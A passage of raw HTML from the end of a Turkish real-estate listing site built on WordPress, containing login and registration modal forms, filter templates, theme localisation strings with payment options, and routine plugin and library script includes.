    <input id="features_{{fea.value}}" type="checkbox" value="{{fea.value}}" name="lfeas[]">
    <label for="features_{{fea.value}}">{{fea.label}}</label>
</div>
<!-- end listing-feature-wrap -->
<# }) #>
</script>
<script type="text/template" id="tmpl-filter-subcats">
<# _.each(data.subcats, function(subcat){ #>
<div class="listing-feature-wrap">
    <input id="filter_subcats_{{subcat.id}}" type="checkbox" value="{{subcat.id}}" name="filter_subcats[]">
    <label for="filter_subcats_{{subcat.id}}">{{subcat.name}}</label>
</div>
<!-- end listing-feature-wrap -->
<# }) #>
</script>
<div id="ol-popup" class="ol-popup">
    <a href="#" id="ol-popup-closer" class="ol-popup-closer"></a>
    <div id="ol-popup-content"></div>
</div>
<!--register form -->
<div class="main-register-wrap ctb-modal-wrap ctb-modal" id="ctb-logreg-modal">
    <div class="reg-overlay"></div>
    <div class="main-register-holder tabs-act">
        <div class="main-register-wrapper modal_main fl-wrap dis-flex">
            <div class="main-register-header color-bg">
                <div class="main-register-logo fl-wrap">
                    <a href="https://guneshomes.com/" class="custom-logo-link" rel="home"><img width="192" height="41" class="custom-logo lazy" alt="G&uuml;neş Homes" decoding="async" data-src="https://guneshomes.com/wp-content/uploads/2022/05/cropped-Adsiz-tasarim-1.png" data-lazy="https://guneshomes.com/wp-content/uploads/2022/05/cropped-Adsiz-tasarim-1.png" src="" /></a>                </div>
                                                <div class="main-register-bg bg" data-bg="">
                    <div class="mrb_pin"></div>
                    <div class="mrb_pin mrb_pin2"></div>
                </div>
                <div class="mrb_dec"></div>
                <div class="mrb_dec mrb_dec2"></div>
            </div>
            <div class="main-register tabs-wrapper">
                <div class="close-reg ctb-modal-close"><i class="fal fa-times"></i></div>
                <ul class="tabs-menu fl-wrap no-list-style">
                    <li class="current"><a href="#tab-login"><i class="fal fa-sign-in-alt"></i> Giriş yapmak</a></li>
                    <li><a href="#tab-register"><i class="fal fa-user-plus"></i> Kayıt olmak</a></li>
                </ul>

                <!--tabs -->                       
                <div class="tabs-container">
                    <div class="tab">
                        <!--tab -->
                        <div id="tab-login" class="tab-content first-tab">
                            <div class="custom-form">
                                <form method="post" id="homeradar-login">
                                    <div class="log-message"></div>
                                    <div class="hasIcon">
                                        <label for="user_login">Kullanıcı Adı veya E-posta Adresi <span>*</span><span class="dec-icon"><i class="fal fa-user"></i></span></label>
                                        <input id="user_login" name="log" type="text" onClick="this.select()" value="" required>
                                    </div>
                                    <div class="hasIcon">
                                        <label for="user_pass">Şifre *<span class="dec-icon"><i class="fal fa-key"></i></span></label>
                                        <input id="user_pass" name="pwd" type="password" onClick="this.select()" value="" required>
                                    </div>
                                    
                                    <div class="clearfix"></div>
                                    <div class="flex-items-center jtf-space-between mb-20">
                                        <div class="filter-tags dis-flex">
                                            <input name="rememberme" id="rememberme" value="true" type="checkbox">
                                            <label for="rememberme">Beni Hatırla</label>
                                        </div>
                                        <div class="lost_password">
                                            <a class="lost-password" href="https://guneshomes.com/forget-password-page-2/">Şifreni mi unuttun?</a>
                                        </div>
                                    </div>

                                    <button type="submit" id="log-submit" class="log-submit-btn log_btn color-bg">Giriş yapmak</button>

                                    
                                        
                                    <input type="hidden" id="_loginnonce" name="_loginnonce" value="5e4289d533" /><input type="hidden" name="_wp_http_referer" value="/ajans_city/fethiye/" />                                    
                                    <input type="hidden" name="redirection" value="https://guneshomes.com/ajans_city/fethiye" />
                                </form>
                            </div>
                        </div>
                        <!--tab end -->
                        <!--tab -->
                        <div class="tab">
                            <div id="tab-register" class="tab-content">
                                <div class="custom-form">
                                    <form method="post" class="main-register-form" id="homeradar-register">
                                        <div class="reg-message"></div>
        
                                                                                    <p>Hesap detayları e-posta ile teyit edilecektir.</p>
                                        
                                                                                <div class="hasIcon">
                                            <label for="reg_username">Kullanıcı adı <span>*</span><span class="dec-icon"><i class="fal fa-user"></i></span></label>
                                            <input id="reg_username" name="username" type="text"  onClick="this.select()" value="" required 
                                                pattern="^[A-Za-z\d\.]{6,}$"                                                title="You can use letters, numbers and periods and at least 6 characters or more"                                            >
                                            <span class="input-pattern-desc">You can use letters, numbers and periods and at least 6 characters or more</span>                                        </div>

                                        
                                                                                                                        <div class="hasIcon">
                                            <label for="reg_email">E-posta Adresi * <span class="dec-icon"><i class="fal fa-envelope"></i></span></label>
                                            <input id="reg_email" name="email" type="email"  onClick="this.select()" value="" required 
                                                pattern="^[a-z0-9._%+-]+@[a-z0-9.-]+\.[a-z]{2,}$"                                                title="Make sure to enter all lowercase letters for your email address"                                            >
                                            <span class="input-pattern-desc">Make sure to enter all lowercase letters for your email address</span>                                        </div>
                                                                                
                                        
                                        <div class="terms_wrap">
                                                                                        <div class="filter-tags flex-items-center mb-10">
                                                <input id="accept_term" name="accept_term" value="1" type="checkbox" required="required">
                                                <label for="accept_term">By using the website, you accept the terms and conditions</label>
                                            </div>
                                                                                                                                    <div class="filter-tags flex-items-center">
                                                <input id="consent_data" name="consent_data" value="1" type="checkbox" required="required">
                                                <label for="consent_data">Consent to processing of personal data</label>
                                            </div>
                                                                                    </div>
                                        <div class="clearfix"></div>

                                                                                
                                        <button type="submit" id="reg-submit" class="log-submit-btn log_btn color-bg">Kayıt olmak</button>

                                        <input type="hidden" id="_regnonce" name="_regnonce" value="b251d5d427" /><input type="hidden" name="_wp_http_referer" value="/ajans_city/fethiye/" />
                                        <input type="hidden" name="redirection" value="https://guneshomes.com/ajans_city/fethiye" />

                                    </form>
                                </div>
                            </div>
                        </div>
                        <!--tab end -->
                    </div>
                    <!--tabs end -->
                    
                </div>
            </div>
        </div>
    </div>
</div>
<!--register form end -->

<div class="ctb-modal-wrap ctb-modal" id="ctb-resetpsw-modal">
    <div class="ctb-modal-holder">
        <div class="ctb-modal-inner modal_main">
            <div class="ctb-modal-close"><i class="fal fa-times"></i></div>
            <div class="ctb-modal-title">Şifreyi yenile</div>
            <div class="ctb-modal-content">
                
                <form class="reset-password-form custom-form" action="#" method="post">
                    <div class="hasIcon mb-20">
                        <label for="user_reset">Kullanıcı Adı veya E-posta Adresi <span>*</span><span class="dec-icon"><i class="fal fa-user"></i></span></label>
                        <input id="user_reset" name="user_login" type="text"  value="" required>
                    </div>
                    <button type="submit" class="log_btn color-bg">Yeni Şifre Al</button>

                    <input type="hidden" id="_wpnonce" name="_wpnonce" value="082c364716" /><input type="hidden" name="_wp_http_referer" value="/ajans_city/fethiye/" />                </form>
            </div>
            <!-- end modal-content -->
        </div>
    </div>
</div>
<!-- end reset password modal --> 
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://guneshomes.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://guneshomes.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://guneshomes.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/guneshomes.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://guneshomes.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://guneshomes.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.15' id='scripts-js'></script>
<script type='text/javascript' src='//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit' id='scripts-google-js'></script>
<script type='text/javascript' src='https://guneshomes.com/wp-content/plugins/homeradar-add-ons/assets/js/plugins.js' id='homeradar-addons-plugins-js'></script>
<script type='text/javascript' src='https://guneshomes.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://guneshomes.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://guneshomes.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://guneshomes.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://guneshomes.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://guneshomes.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' id='homeradar-addons-js-extra'>
/* <![CDATA[ */
var _homeradar_add_ons = {"url":"https:\/\/guneshomes.com\/wp-admin\/admin-ajax.php","nonce":"a789d2193c","posted_on":"Yay\u0131nlanan","reply":"Cevap vermek","retweet":"Retweet","favorite":"Favori","pl_w":"L\u00fctfen bekle...","like":"Be\u011fenme","unlike":"Farkl\u0131","use_dfmarker":"","hide_mkprice":"","marker":"https:\/\/guneshomes.com\/wp-content\/plugins\/homeradar-add-ons\/assets\/images\/marker.png","center_lat":"36.6217","center_lng":"29.1164","map_zoom":"10","socials":{"facebook-f":"Facebook","twitter":"Twitter","youtube":"Youtube","vimeo-v":"video","instagram":"Instagram","vk":"Vkontakte","reddit":"Reddit","pinterest-p":"Pinterest","vine":"asma kamera","tumblr":"Tumblr","flickr":"Flickr","google-plus-g":"Google+","linkedin-in":"LinkedIn","whatsapp":"Whatsapp","meetup":"Bulu\u015fmak","odnoklassniki":"Odnoklassniki","envelope":"E-posta","telegram":"Telegram"},"gmap_type":"ROADMAP","login_delay":"5000","listing_type_opts":[],"chatbox_message":"We are here to help. Please ask us anything or share your feedback","post_id":"171","ckot_url":"https:\/\/guneshomes.com\/listing-checkout-2\/","location_type":"administrative_area_level_1","autocomplete_result_type":"none","address_format":["formatted_address"],"country_restrictions":[""],"place_lng":"","disable_bubble":"","lb_approved":"Onayl\u0131","lb_24h":"1","td_color":"#4DB7FE","lb_delay":"3000","md_limit":"3","md_limit_msg":"Maksimum y\u00fckleme dosyas\u0131: 3","md_limit_size":"2","md_limit_size_msg":"Maksimum y\u00fckleme dosyas\u0131 boyutu 2 MB","search":"Ara...","gcaptcha":"","gcaptcha_key":"","location_show_state":"yes","weather_unit":"metric","weather_strings":{"days":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"min":"Minimum","max":"Max","direction":["N","KKD","NE","ENE","E","ESE","GD","SSE","S","GB","GB","WSW","W","KKB","KB","KB"]},"i18n":{"share_on":"Bunu {SOSYAL MEDYA} \u00fczerinde payla\u015f\u0131n","del-listing":"{{listing_title}} Giri\u015fi ve verilerini silmek istedi\u011finizden emin misiniz? Liste kal\u0131c\u0131 olarak silinir.","cancel-booking":"{{booking_title}} Rezervasyonu iptal etmek istedi\u011finizden emin misiniz?","approve-booking":"{{booking_title}} Rezervasyonu onaylamak istedi\u011finizden emin misiniz?","del-booking":"{{booking_title}} Rezervasyonu ve verilerini silmek istedi\u011finizden emin misiniz? Rezervasyon kal\u0131c\u0131 olarak silinir.","del-message":"{{message_title}} Mesaj\u0131 iptal etmek istedi\u011finizden emin misiniz?","chats_h3":"Gelen kutusu","chat_fr_owner":"Sahibiyle Sohbet","chat_fr_login":"sohbet etmek i\u00e7in giri\u015f yap","chat_fr_cwith":"\u0130le sohbet et","chat_fr_conver":"Konu\u015fmalar","change_pas_h3":"\u015eifre de\u011fi\u015ftir","change_pas_lb_CP":"Mevcut \u015eifre","change_pas_lb_NP":"Yeni \u015eifre","change_pas_lb_CNP":"Yeni \u015fifreyi onayla","inner_chat_op_W":"Hafta","inner_chat_op_M":"Ay","inner_chat_op_Y":"y\u0131l","inner_listing_li_E":"D\u00fczenlemek","inner_listing_li_D":"Sil","author_review_h3":"Listeleriniz i\u00e7in incelemeler","likebtn":"Be\u011fenme butonu","welcome":"Ho\u015f geldin","listings":"Liste","bookings":"Rezervasyonlar","reviews":"incelemeler","log_out":"\u00c7\u0131k\u0131\u015f Yap","add_hour":"Saat Ekle","book_dates":"Tarih","book_services":"Ekstra Hizmetler","book_ad":"YET\u0130\u015eK\u0130NLER","book_chi":"\u00c7OCUKLAR","book_avr":"Kullan\u0131labilir odalar","book_ts":"Toplam tutar","book_chev":"Kullan\u0131labilirli\u011fi kontrol et","book_bn":"\u015eimdi Rezervasyon Yap","checkout_can":"\u0130ptal etmek","checkout_app":"Uygulamak","roomsl_avai":"M\u00fcsait:","roomsl_maxg":"Maksimum Misafir:","roomsl_quan":"Miktar","btn_save":"De\u011fi\u015fikli\u011fi kaydet","btn_save_c":"De\u011fi\u015fiklikleri kaydet","btn_close":"kapat beni","btn_send":"G\u00f6ndermek","btn_add_F":"Bilgi Ekle","fact_title":"Bilgi Ba\u015fl\u0131\u011f\u0131","fact_number":"Bilgi Numaras\u0131","fact_icon":"Ger\u00e7ek Simgesi","location_country":"\u00dclke","location_state":"Belirtmek, bildirmek","location_city":"\u015eehir","faq_title":"Soru","faq_content":"Lorem ipsum dolor sit amet, consectetur adipiscing elit.","btn_add_Faq":"SSS Ekle","btn_add_S":"Sosyal Ekle","btn_add_R":"Oda Ekle","btn_add_N":"Yeni ekle","image_upload":"Y\u00fcklemek i\u00e7in buraya t\u0131klay\u0131n","th_mount":"Miktar","th_method":"Y\u00f6ntem","th_to":"\u0130le","th_date":"\u0130letilen Tarih","th_status":"Durum","calendar_dis_number":"G\u00f6r\u00fcnt\u00fclenen ay say\u0131s\u0131n\u0131 se\u00e7in.","calendar_number_one":"Bir ay","calendar_number_two":"\u0130ki ay","calendar_number_three":"\u00dc\u00e7 ay","calendar_number_four":"D\u00f6rt ay","calendar_number_five":"Be\u015f ay","calendar_number_six":"Alt\u0131 ay","calendar_number_seven":"Yedi ay","coupon_code":"Kupon Kodu","coupon_discount":"indirim t\u00fcr\u00fc","coupon_percentage":"y\u00fczde indirim","coupon_fix_cart":"Sabit sepet indirimi","coupon_desc":"Tan\u0131m","coupon_show":"Widget ba\u015fl\u0131\u011f\u0131nda i\u00e7erik g\u00f6r\u00fcnt\u00fclensin mi?","coupon_amount":"\u0130ndirim tutar\u0131","coupon_qtt":"Kupon miktar\u0131","coupon_expiry":"Kupon son kullanma tarihi","coupon_format":"Bi\u00e7im:YY-aa-gg SS:ii:ss","bt_coupon":"Kupon Ekle","bt_services":"Hizmet Ekle","services_name":"hizmet ad\u0131","services_desc":"Tan\u0131m","services_price":"Hizmet Fiyat\u0131","bt_member":"\u00dcye ekle","member_name":"\u0130sim:","member_job":"\u0130\u015f veya Pozisyon:","member_desc":"Tan\u0131m","member_img":"resim","memeber_social":"sosyal","member_url":"Website","days":["Pazartesi","sal","\u00c7ar\u015famba","Per","Cuma","Doygunluk","Pazar"],"months":["{YEAR} Ocak","{YEAR} \u015eubat","{YEAR} Mart","{YEAR} Nisan","{YEAR} May\u0131s","{YEAR} Haziran","{YEAR} Temmuz","{YEAR} A\u011fustos","{YEAR} Eyl\u00fcl","{YEAR} Ekim","{YEAR} Kas\u0131m","{YEAR} Aral\u0131k"],"earnings_title":"Kazan\u00e7lar\u0131n\u0131z","th_date_":"Tarih","th_total_":"Toplam","th_fee_":"Yazar \u00dccreti","th_earning_":"kazan\u00e7","th_order_":"Sipari\u015f","go_back":"Geri gitmek","no_earning":"Hi\u00e7bir kazanc\u0131n\u0131z yok.","th_vat_ser":"KDV - Hizmetler","cancel":"\u0130ptal etmek","submit":"G\u00f6ndermek","ltype_title":"Listing type","ltype_desc":"Listeleme t\u00fcr\u00fc a\u00e7\u0131klamas\u0131","wkh_enter":"Saatleri Girin","wkh_open":"T\u00fcm g\u00fcn a\u00e7\u0131k","wkh_close":"B\u00fct\u00fcn g\u00fcn kapat","calen_lock":"Bu ay\u0131 kilitle","calen_unlock":"Bu ay\u0131n kilidini a\u00e7","smwdtitle":"Para \u00e7ekme talebi g\u00f6nderin","wdfunds":"para \u00e7ekme","goearnings":"Kazan\u00e7lar\u0131 G\u00f6r\u00fcnt\u00fcle","chat_type_msg":"Mesaj yaz\u0131n","save":"Kaydetmek","cal_event_start":"Etkinlik ba\u015flang\u0131\u00e7 zaman\u0131:","cal_event_end":"Etkinlik biti\u015f tarihi:","cal_opts":"Se\u00e7enekler","wth_payments":"PayPal \/ \u015eerit E-posta","wth_amount":"Miktar","wth_plh_email":"email@gmail.com","wth_acount_balance":"Hesap bakiyesi","wth_will_process":"\u0130ste\u011finiz {DATE} tarihinde i\u015flenecek","wth_no_request":"Para \u00e7ekme talebiniz yok","wth_min_str":"Minimum para \u00e7ekme miktar\u0131 {amount}","wth_max_str":"Maksimum para \u00e7ekme miktar\u0131 {amount}","wth_bank_iban":"IBAN","wth_bank_account":"HESAP","wth_bank_name":"\u0130S\u0130M","wth_bank_bname":"Banka ad\u0131","wth_enter_email":"L\u00fctfen do\u011fru bir e-posta adresi girin.","bt_slots":"Zaman Yuvas\u0131 Ekle","slot_time":"Zaman","slot_guests":"Misafirler","slot_available":"Kullan\u0131labilir alanlar","no_ltype":"Listeleme t\u00fcr\u00fc yok. Daha fazla bilgi i\u00e7in l\u00fctfen site sahibiyle ileti\u015fime ge\u00e7in.","ltype_select_guide":"Listeleme t\u00fcr\u00fcn\u00fc de\u011fi\u015ftirmek i\u00e7in t\u0131klay\u0131n","bt_add_menu":"Men\u00fc Ekle","menu_name":"Men\u00fc Ad\u0131","menu_cats":"Men\u00fc T\u00fcrleri (virg\u00fclle ayr\u0131lm\u0131\u015f)","menu_desc":"Men\u00fc A\u00e7\u0131klamas\u0131","menu_price":"Men\u00fc Fiyat\u0131","menu_url":"Men\u00fc Ba\u011flant\u0131s\u0131","menu_photos":"Men\u00fc Foto\u011fraflar\u0131","headm_iframe":"iFrame Kayna\u011f\u0131","headm_mp4":"MP4 Video","headm_youtube":"Youtube Video ID","headm_vimeo":"Vimeo Video Kimli\u011fi","headm_bgimg":"Arka plan g\u00f6r\u00fcnt\u00fcs\u00fc","preview_btn":"\u00d6n izleme","add_listing":"\u0130lan Ekle","edit_listing":"Listeyi D\u00fczenle","add_room":"Oda Ekle","edit_room":"Oda d\u00fczenle","nights":"Geceler","slots_add":"Yuva Ekle","slots_guests":"Maksimum Misafir","slots_start":"Ba\u015flang\u0131\u00e7 \u200b\u200bsaati","slots_end":"Biti\u015f zaman\u0131","slots_price":"Fiyat","raselect_placeholder":"Se\u00e7me","raselect_nooptions":"Se\u00e7enek yok","cal_bulkedit":"Toplu D\u00fczenleme","save_bulkedit":"Kaydetmek","cancel_bulkedit":"\u0130ptal etmek","adults":"yeti\u015fkinler","children":"\u00c7ocuklar","AM":"\u00d6\u011fleden \u00d6nce","PM":"\u00d6\u011eLEDEN SONRA","evt_start":"Ba\u015flang\u0131\u00e7","evt_end":"Son","no_slots":"Kullan\u0131labilir yuva yok. Ba\u015fka bir tarih se\u00e7in.","slots_avai":"{slots} Yuvalar mevcut","no_tickets":"Mevcut bilet yok. Ba\u015fka bir tarih se\u00e7in.","tickets_required":"Bir bilet se\u00e7meniz gerekiyor","no_rooms":"Se\u00e7ilen d\u00f6nemde m\u00fcsait oda bulunmamaktad\u0131r. L\u00fctfen ba\u015fka bir d\u00f6nem se\u00e7in ve ard\u0131ndan M\u00fcsaitli\u011fi kontrol et d\u00fc\u011fmesine t\u0131klay\u0131n","no_rooms_init":"M\u00fcsait odalar\u0131 g\u00f6rmek i\u00e7in M\u00fcsaitli\u011fi kontrol et d\u00fc\u011fmesine t\u0131klay\u0131n","cal_clear_past":"Eski tarihleri temizle","field_required":"{SMFNAME} Alan gereklidir. L\u00fctfen de\u011ferini giriniz.","floor_title":"Plan Ba\u015fl\u0131\u011f\u0131 ","floor_size":"Plan Boyutu","floor_desc":"Plan A\u00e7\u0131klamas\u0131","floor_images":"G\u00f6r\u00fcnt\u00fcler","header_bgimage":"Arka plan g\u00f6r\u00fcnt\u00fcs\u00fc","header_bgvideo":"Arka Plan Videosu","header_bgslider":"G\u00f6r\u00fcnt\u00fc Kayd\u0131r\u0131c\u0131s\u0131","header_bgslideshow":"Arka Plan Slayt G\u00f6sterisi","header_map":"Harita","header_streetview":"sokak G\u00f6r\u00fcn\u00fcm\u00fc","header_iframe":"iFrame'i g\u00f6m","header_choose":"Bir t\u00fcr se\u00e7in"},"distance_df":"999","curr_user":{"id":0,"display_name":"","avatar":"","can_upload":false,"role":false,"is_author":false},"currency":{"currency":"GBP","symbol":"\u00a3","rate":"1.00","sb_pos":"left_space","decimal":2,"ths_sep":",","dec_sep":"."},"base_currency":{"currency":"GBP","symbol":"\u00a3","rate":"1.00","sb_pos":"left_space","decimal":2,"ths_sep":",","dec_sep":"."},"wpml":null,"unfill_address":"","unfill_state":"","unfill_city":"","js_decimals":"2","map_provider":"osm","mbtoken":"","week_starts_monday":"yes","withdrawal_date":"15","single_map_init":"","hide_cat_features":"","compare_max":"4","tag_dis_comma":"no"};
var _homeradar_dashboard = {"i18n":{"inner_chat_op_W":"Hafta","inner_chat_op_M":"Ay","inner_chat_op_Y":"y\u0131l","chart_alltime":"Her zaman","chart_views_lbl":"Liste G\u00f6r\u00fcn\u00fcmleri","chart_earnings_lbl":"Kazan\u00e7","chart_bookings_lbl":"Rezervasyonlar","withdrawals":"para \u00e7ekme","wth_notes":"Ek Bilgiler"},"chart_hide_views":"","chart_hide_earning":"","chart_hide_booking":"1","payment":{"submitform":{"title":"Formu g\u00f6nder","icon":"","desc":"<p>Your payment details will be submitted for review.<\/p>","checkout_text":"Sipari\u015f Vermek"},"cod":{"title":"Kap\u0131da \u00f6deme","icon":"","desc":"<p>Your payment details will be submitted. Then pay on delivery.<\/p>","checkout_text":"Sipari\u015f Vermek"},"banktransfer":{"title":"Banka transferi","icon":"https:\/\/guneshomes.com\/wp-content\/plugins\/homeradar-add-ons\/assets\/images\/bank-transfer.png","desc":"<p>\r\n    <strong>Bank name<\/strong>: Bank of America, NA<br \/>\r\n    <strong>Bank account number<\/strong>: 0175380000<br \/>\r\n    <strong>Bank address<\/strong>:USA 27TH Brooklyn NY<br \/>\r\n    <strong>Bank SWIFT code<\/strong>: BOFAUS 3N<br \/>\r\n    <\/p>","checkout_text":"Sipari\u015f Vermek"},"paypal":{"title":"Paypal","icon":"https:\/\/guneshomes.com\/wp-content\/plugins\/homeradar-add-ons\/assets\/images\/ppcom.png","desc":"<p>Pay via PayPal; you can pay with your credit card if you don\u2019t have a PayPal account.<\/p>","checkout_text":"Paypala ilerle"},"stripe":{"title":"\u015eerit","icon":"https:\/\/guneshomes.com\/wp-content\/plugins\/homeradar-add-ons\/assets\/images\/stripe.png","desc":"<p>Pay via Stripe; you can pay with your credit card.<\/p><p>Testing card: https:\/\/stripe.com\/docs\/testing<\/p>","checkout_text":"\u015eimdi \u00f6de"},"payfast":{"title":"Payfast ile \u00f6deme","icon":"https:\/\/guneshomes.com\/wp-content\/plugins\/homeradar-add-ons\/assets\/images\/payfast.png","desc":"<p>Pay via Payfast; you can pay with your credit card.<\/p>","checkout_text":"Payfaste ilerle"}},"withdrawal_min":"10"};
/* ]]> */
</script>
<script type='text/javascript' src='https://guneshomes.com/wp-content/plugins/homeradar-add-ons/assets/js/homeradar-add-ons.min.js' id='homeradar-addons-js'></script>
<script type='text/javascript' src='https://guneshomes.com/wp-content/plugins/homeradar-add-ons/assets/js/ol.js' id='openlayers-js'></script>
<script type='text/javascript' src='https://guneshomes.com/wp-content/plugins/homeradar-add-ons/assets/js/osm-map.js' id='homeradar-osm-js'></script>
<script type='text/javascript' src='https://guneshomes.com/wp-includes/js/dist/vendor/react.min.js?ver=18.2.0' id='react-js'></script>
<script type='text/javascript' src='https://guneshomes.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.2.0' id='react-dom-js'></script>
<script type='text/javascript' src='https://guneshomes.com/wp-content/plugins/homeradar-add-ons/assets/js/react-router-dom.min.js' id='react-router-dom-js'></script>
<script type='text/javascript' src='https://guneshomes.com/wp-content/plugins/homeradar-add-ons/assets/js/redux.min.js' id='redux-js'></script>
<script type='text/javascript' src='https://guneshomes.com/wp-content/plugins/homeradar-add-ons/assets/js/react-redux.min.js' id='react-redux-js'></script>
<script type='text/javascript' src='https://guneshomes.com/wp-content/plugins/homeradar-add-ons/assets/js/redux-thunk.min.js' id='redux-thunk-js'></script>
<script type='text/javascript' src='https://guneshomes.com/wp-content/plugins/homeradar-add-ons/assets/js/qs.js' id='qs-js'></script>
<script type='text/javascript' src='https://guneshomes.com/wp-content/plugins/homeradar-add-ons/assets/js/axios.min.js' id='axios-js'></script>
<script type='text/javascript' src='https://guneshomes.com/wp-content/plugins/homeradar-add-ons/assets/js/homeradar-react-app.min.js' id='homeradar-react-app-js'></script>
<script type='text/javascript' src='https://guneshomes.com/wp-content/plugins/homeradar-add-ons/assets/js/logreg.min.js' id='homeradar-logreg-js'></script>
<script type='text/javascript' src='https://guneshomes.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.4.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Sepeti g\u00f6r\u00fcnt\u00fcle","cart_url":"https:\/\/guneshomes.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://guneshomes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.4.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://guneshomes.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.4.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://guneshomes.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.4.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c0d62ad2476fa14c9ad99fe7f5d94006","fragment_name":"wc_fragments_c0d62ad2476fa14c9ad99fe7f5d94006","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://guneshomes.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.4.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://guneshomes.com/wp-content/themes/homeradar/assets/js/jquery.easing.min.js?ver=1.4.0' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://guneshomes.com/wp-content/themes/homeradar/assets/js/jquery.appear.js?ver=0.3.6' id='jquery-appear-js'></script>
<script type='text/javascript' src='https://guneshomes.com/wp-content/themes/homeradar/assets/js/min.ztext.js?ver=0.0.2' id='ztext-js'></script>
<script type='text/javascript' src='https://guneshomes.com/wp-content/themes/homeradar/assets/js/Scrollax.js?ver=1.0.0' id='scrollax-js'></script>
<script type='text/javascript' src='https://guneshomes.com/wp-content/themes/homeradar/assets/js/jquery.countTo.js' id='jquery-countto-js'></script>
<script type='text/javascript' src='https://guneshomes.com/wp-content/themes/homeradar/assets/js/navigation.js' id='single-page-nav-js'></script>
<script type='text/javascript' src='https://guneshomes.com/wp-content/themes/homeradar/assets/js/slick.min.js' id='slick-js'></script>
<script type='text/javascript' id='homeradar-scripts-js-extra'>
/* <![CDATA[ */
var _homeradar = {"hheight":"80"};
/* ]]> */
</script>
<script type='text/javascript' src='https://guneshomes.com/wp-content/themes/homeradar/assets/js/scripts.js' id='homeradar-scripts-js'></script>
<script type='text/javascript' src='https://guneshomes.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.4' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://guneshomes.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.5' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://guneshomes.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.5' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://guneshomes.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://guneshomes.com/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
